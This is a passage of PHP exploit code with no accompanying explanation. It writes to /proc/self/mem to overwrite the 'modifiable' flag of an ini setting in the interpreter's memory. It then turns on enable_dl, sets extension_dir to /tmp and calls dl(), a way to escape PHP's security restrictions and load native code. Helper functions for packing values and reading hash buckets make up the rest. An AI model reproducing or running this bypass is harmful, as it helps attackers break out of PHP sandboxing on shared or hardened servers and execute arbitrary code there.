                           printf("try to get enable_dl value by ini_get\r\n");
                           var_dump(ini_get('enable_dl'));
                           printf("try to run dl() function\r\n");
                           dl('not_exists');
                           printf("try to modifiy the modifiable member in memory!\r\n");
                           fseek($mem, $pdata + 4);
                           $modifiable = dump_value($mem, 4);
                           printf("org modifiable value is %x\r\n", $modifiable);
                           $mem_w = fopen("/proc/self/mem", "wb");
                           fseek($mem_w, $pdata + 4); //seek to modifiable
                          fwrite($mem_w, packli(7));
                      //check
                           fseek($mem, $pdata + 4);
                           $modifiable = dump_value($mem, 4);
                           printf("now modifiable value is %x\r\n", $modifiable);
```

```
printf("try ini_set enable_dl agen!!!!\r\n");
                       ini_set('enable_dl', true);
                       printf("now enable_dl seting is\r\n");
                       var_dump(ini_get('enable_dl'));
                       printf("retry the dl() function!!!!\r\n");
                       ini_set('extension_dir', '/tmp');
                       dl('not_exists');
                       exit(0);
                   }
                   //seek to struct bucket *pListNext; ready to read next bucket's
address
                   fseek($mem, $bucket + 32 + 8);//struct bucket *pListLast; it's so
strage!
               }
           }
        }
       else
        {
           printf("now here, restore the value\r\n");
           error_reporting(0x66778899);
        }
    }
}
function unp($value) {
   return hexdec(bin2hex(strrev($value)));
}
function dump_value($dh, $flag)
{
    switch($flag)
    {
```

```
case 4: return unp(fread($dh, 4));
        case 8: return unp(fread($dh, 8));
   }
}
function packlli($value) {
   $higher = ($value & 0xffffffff00000000) >> 32;
   $lower = $value & 0x00000000ffffffff;
   return pack('V2', $lower, $higher);
}
function packli($value) {
   return pack('V', $value);
}
?>
```